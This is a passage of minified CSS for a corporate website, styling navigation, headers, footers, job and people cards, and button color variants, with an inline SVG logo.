a:focus{background-color:rgba(0,0,0,0)}.side-nav{position:fixed;right:-300px;top:50%;transform:translateY(-50%);background-color:#fc5c48;z-index:1000;display:flex;flex-direction:row;transition:right .3s ease-in-out}.side-nav.hidden{right:-345px}.side-nav.visible-md,.side-nav.visible-lg,.side-nav.visible-xl,.side-nav.visible-xxl{display:none !important}@media(min-width: 768px){.side-nav.visible-md{display:flex !important}}@media(min-width: 992px){.side-nav.visible-lg{display:flex !important}}@media(min-width: 1200px){.side-nav.visible-xl{display:flex !important}}@media(min-width: 1400px){.side-nav.visible-xxl{display:flex !important}}.side-nav .tab{display:flex;flex-direction:column;align-items:center;cursor:pointer;padding-top:.75rem}.side-nav .tab i{position:relative;width:45px;line-height:45px;text-align:center}.side-nav .tab h4,.side-nav .tab .h4{writing-mode:vertical-rl;transform:rotate(180deg);text-align:center;margin:.75rem 0 0 0;transition:opacity .3s ease-in-out}.side-nav .links{width:300px;flex-direction:column;padding-top:.75rem}.side-nav .links h4,.side-nav .links .h4{margin:0;line-height:45px}.side-nav .links h4 span,.side-nav .links .h4 span{opacity:0;transition:opacity .3s ease-in-out}.side-nav .links ul{list-style-type:none;padding-left:0;margin:0 0 1.5rem 0}.side-nav .links ul li{margin-bottom:5px}.side-nav .links ul li a{padding-left:0;border-width:0;text-decoration:none;line-height:1.2em}.side-nav .links ul li a:hover{background-color:rgba(0,0,0,0);text-decoration:underline}.side-nav.open{right:0}.side-nav.open .tab h4,.side-nav.open .tab .h4{opacity:0}.side-nav.open .links h4 span,.side-nav.open .links .h4 span{opacity:1}.side-nav:not(.open):hover{right:-295px}.page-header{background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:78px;padding-bottom:78px;margin-bottom:40px}.page-header dl{position:relative;padding-top:40px}.page-header h1,.page-header .h1,.page-header .heading1{font-weight:400;font-size:42px;line-height:56px;margin-bottom:40px}.page-header .type{position:absolute;top:0}.page-header .summary{font-weight:400;font-size:16px;line-height:24px}.page-footer{background-color:#333;padding-top:48px}.page-footer *{color:#ccc}.page-footer .container .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .list-group .list-group-item,.page-footer .related-people.grid-layout .list-group .list-group-item{background-color:rgba(0,0,0,0);border-width:0}.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links{padding-top:64px;margin-top:32px}.page-footer .container .links .efficio-logo,.page-footer .job-detail .main-col .what-doing .links .efficio-logo,.job-detail .main-col .page-footer .what-doing .links .efficio-logo,.page-footer .related-people.grid-layout .links .efficio-logo{display:block;width:134px;height:38px;margin-bottom:24px;opacity:.8;-webkit-mask-repeat:no-repeat;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-color:#fff}.page-footer .container .links .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .links .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .links .list-group .list-group-item,.page-footer .related-people.grid-layout .links .list-group .list-group-item{color:#fc5c48}.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright{padding-top:32px;margin-top:32px}.page-footer .container .copyright .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item{width:fit-content}.page-footer .container .copyright .list-group .list-group-item:hover,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:hover,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:hover,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:hover{color:#fff}.page-footer .container .copyright .list-group .list-group-item:before,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:before,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:before,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:before{content:none}.icon-link,.related-jobs.grid-layout .card .card-footer .read-more,.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{display:block;position:relative;opacity:.7;transition:all .15s ease-in-out}.icon-link:hover,.related-jobs.grid-layout .card .card-footer .read-more:hover,.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1}.icon-link:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;font-size:21px;text-align:center}.icon-link.show-text,.related-jobs.grid-layout .card .card-footer .show-text.read-more,.pagination li.first a.show-text,.pagination li.previous a.show-text,.pagination li.next a.show-text,.pagination li.last a.show-text{padding-left:55px}.icon-link.round,.related-jobs.grid-layout .card .card-footer .round.read-more,.pagination li.first a.round,.pagination li.previous a.round,.pagination li.next a.round,.pagination li.last a.round{line-height:48px}.icon-link.round:before,.related-jobs.grid-layout .card .card-footer .round.read-more:before,.pagination li.first a.round:before,.pagination li.previous a.round:before,.pagination li.next a.round:before,.pagination li.last a.round:before{width:48px;height:48px;line-height:45px;border-radius:50%;border-width:1.5px;border-style:solid;top:50%;left:0;transform:translateY(-50%)}.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{content:""}.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{content:""}.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before{content:""}.icon-link.arrow-left:before,.related-jobs.grid-layout .card .card-footer .arrow-left.read-more:before,.pagination li.first a.arrow-left:before,.pagination li.previous a:before,.pagination li.next a.arrow-left:before,.pagination li.last a.arrow-left:before{content:""}.icon-link.double-arrow-left:before,.related-jobs.grid-layout .card .card-footer .double-arrow-left.read-more:before,.pagination li.first a:before,.pagination li.previous a.double-arrow-left:before,.pagination li.next a.double-arrow-left:before,.pagination li.last a.double-arrow-left:before{content:""}.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a.arrow-right:before,.pagination li.previous a.arrow-right:before,.pagination li.next a:before,.pagination li.last a.arrow-right:before{content:""}.icon-link.double-arrow-right:before,.related-jobs.grid-layout .card .card-footer .double-arrow-right.read-more:before,.pagination li.first a.double-arrow-right:before,.pagination li.previous a.double-arrow-right:before,.pagination li.next a.double-arrow-right:before,.pagination li.last a:before{content:""}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{font-size:14px;line-height:14px;padding:14px 32px;text-transform:uppercase}.btn:not(.d-block),.related-jobs.default-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.small-text-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.icon-layout .card-footer .read-more:not(.d-block),.related-people.default-layout .view-all:not(.d-block),.related-people.promo.small-text-layout .view-all:not(.d-block),.related-people.promo.icon-layout .view-all:not(.d-block),.btn-outline-dark-red:not(.d-block),.btn-outline-dark-green:not(.d-block),.btn-outline-bright-orange:not(.d-block),.btn-outline-bright-green:not(.d-block),.btn-outline-blue:not(.d-block),#main-nav>.container .contact:not(.d-block),.job-detail .main-col #main-nav>.what-doing .contact:not(.d-block),#main-nav>.related-people.grid-layout .contact:not(.d-block),.btn-dark-green:not(.d-block),.btn-bright-orange:not(.d-block),.btn-blue:not(.d-block),.btn-bright-green:not(.d-block){width:fit-content}.btn-bright-green,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-green:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.btn-bright-green:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more,.btn-check:active+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more,.btn-bright-green:active,.related-jobs.default-layout .card-footer .read-more:active,.related-jobs.promo.small-text-layout .card-footer .read-more:active,.related-jobs.promo.icon-layout .card-footer .read-more:active,.btn-bright-green.active,.related-jobs.default-layout .card-footer .active.read-more,.related-jobs.promo.small-text-layout .card-footer .active.read-more,.related-jobs.promo.icon-layout .card-footer .active.read-more,.show>.btn-bright-green.dropdown-toggle,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more:focus,.btn-check:active+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more:focus,.btn-bright-green:active:focus,.related-jobs.default-layout .card-footer .read-more:active:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:active:focus,.related-jobs.promo.icon-layout .card-footer .read-more:active:focus,.btn-bright-green.active:focus,.related-jobs.default-layout .card-footer .active.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .active.read-more:focus,.related-jobs.promo.icon-layout .card-footer .active.read-more:focus,.show>.btn-bright-green.dropdown-toggle:focus,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-green:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.btn-bright-green.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-blue{color:#fff;background-color:#001969;border-color:#001043;border-width:0}.btn-blue:hover{color:#fff;background-color:#001f83;border-color:#00259c}.btn-check:focus+.btn-blue,.btn-blue:focus{color:#fff;background-color:#001f83;border-color:#00259c;box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-check:checked+.btn-blue,.btn-check:active+.btn-blue,.btn-blue:active,.btn-blue.active,.show>.btn-blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#000c32}.btn-check:checked+.btn-blue:focus,.btn-check:active+.btn-blue:focus,.btn-blue:active:focus,.btn-blue.active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-blue:disabled,.btn-blue.disabled{color:#fff;background-color:#001969;border-color:#001043}.btn-bright-orange{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-orange:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-orange,.btn-bright-orange:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-orange,.btn-check:active+.btn-bright-orange,.btn-bright-orange:active,.btn-bright-orange.active,.show>.btn-bright-orange.dropdown-toggle{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-orange:focus,.btn-check:active+.btn-bright-orange:focus,.btn-bright-orange:active:focus,.btn-bright-orange.active:focus,.show>.btn-bright-orange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-orange:disabled,.btn-bright-orange.disabled{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-dark-red{color:#fff;background-color:#502b3a;border-color:#371e28;border-width:0}.btn-dark-red:hover{color:#fff;background-color:#613446;border-color:#713d52}.btn-check:focus+.btn-dark-red,.btn-dark-red:focus{color:#fff;background-color:#613446;border-color:#713d52;box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-check:checked+.btn-dark-red,.btn-check:active+.btn-dark-red,.btn-dark-red:active,.btn-dark-red.active,.show>.btn-dark-red.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#29171e}.btn-check:checked+.btn-dark-red:focus,.btn-check:active+.btn-dark-red:focus,.btn-dark-red:active:focus,.btn-dark-red.active:focus,.show>.btn-dark-red.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-dark-red:disabled,.btn-dark-red.disabled{color:#fff;background-color:#502b3a;border-color:#371e28}.btn-dark-green{color:#fff;background-color:#003b40;border-color:#00181a;border-width:0}.btn-dark-green:hover{color:#fff;background-color:#00535a;border-color:#006a73}.btn-check:focus+.btn-dark-green,.btn-dark-green:focus{color:#fff;background-color:#00535a;border-color:#006a73;box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-check:checked+.btn-dark-green,.btn-check:active+.btn-dark-green,.btn-dark-green:active,.btn-dark-green.active,.show>.btn-dark-green.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#001214}.btn-check:checked+.btn-dark-green:focus,.btn-check:active+.btn-dark-green:focus,.btn-dark-green:active:focus,.btn-dark-green.active:focus,.show>.btn-dark-green.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-dark-green:disabled,.btn-dark-green.disabled{color:#fff;background-color:#003b40;border-color:#00181a}.btn-outline-blue,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact{color:#001969;border-color:#001969}.btn-outline-blue:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-outline-blue:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-check:checked+.view-all,#main-nav>.container .btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-check:checked+.contact,.btn-check:active+.btn-outline-blue,.related-people.default-layout .btn-check:active+.view-all,.related-people.promo.small-text-layout .btn-check:active+.view-all,.related-people.promo.icon-layout .btn-check:active+.view-all,#main-nav>.container .btn-check:active+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact,#main-nav>.related-people.grid-layout .btn-check:active+.contact,.btn-outline-blue:active,.related-people.default-layout .view-all:active,.related-people.promo.small-text-layout .view-all:active,.related-people.promo.icon-layout .view-all:active,#main-nav>.container .contact:active,.job-detail .main-col #main-nav>.what-doing .contact:active,#main-nav>.related-people.grid-layout .contact:active,.btn-outline-blue.active,.related-people.default-layout .active.view-all,.related-people.promo.small-text-layout .active.view-all,.related-people.promo.icon-layout .active.view-all,#main-nav>.container .active.contact,.job-detail .main-col #main-nav>.what-doing .active.contact,#main-nav>.related-people.grid-layout .active.contact,.btn-outline-blue.dropdown-toggle.show,.related-people.default-layout .dropdown-toggle.show.view-all,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all,.related-people.promo.icon-layout .dropdown-toggle.show.view-all,#main-nav>.container .dropdown-toggle.show.contact,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-blue:focus,.related-people.default-layout .btn-check:checked+.view-all:focus,.related-people.promo.small-text-layout .btn-check:checked+.view-all:focus,.related-people.promo.icon-layout .btn-check:checked+.view-all:focus,#main-nav>.container .btn-check:checked+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:checked+.contact:focus,.btn-check:active+.btn-outline-blue:focus,.related-people.default-layout .btn-check:active+.view-all:focus,.related-people.promo.small-text-layout .btn-check:active+.view-all:focus,.related-people.promo.icon-layout .btn-check:active+.view-all:focus,#main-nav>.container .btn-check:active+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:active+.contact:focus,.btn-outline-blue:active:focus,.related-people.default-layout .view-all:active:focus,.related-people.promo.small-text-layout .view-all:active:focus,.related-people.promo.icon-layout .view-all:active:focus,#main-nav>.container .contact:active:focus,.job-detail .main-col #main-nav>.what-doing .contact:active:focus,#main-nav>.related-people.grid-layout .contact:active:focus,.btn-outline-blue.active:focus,.related-people.default-layout .active.view-all:focus,.related-people.promo.small-text-layout .active.view-all:focus,.related-people.promo.icon-layout .active.view-all:focus,#main-nav>.container .active.contact:focus,.job-detail .main-col #main-nav>.what-doing .active.contact:focus,#main-nav>.related-people.grid-layout .active.contact:focus,.btn-outline-blue.dropdown-toggle.show:focus,.related-people.default-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.icon-layout .dropdown-toggle.show.view-all:focus,#main-nav>.container .dropdown-toggle.show.contact:focus,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact:focus,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-blue:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-outline-blue.disabled,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-bright-green{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-green:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-green,.btn-outline-bright-green:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-green,.btn-check:active+.btn-outline-bright-green,.btn-outline-bright-green:active,.btn-outline-bright-green.active,.btn-outline-bright-green.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-green:focus,.btn-check:active+.btn-outline-bright-green:focus,.btn-outline-bright-green:active:focus,.btn-outline-bright-green.active:focus,.btn-outline-bright-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem 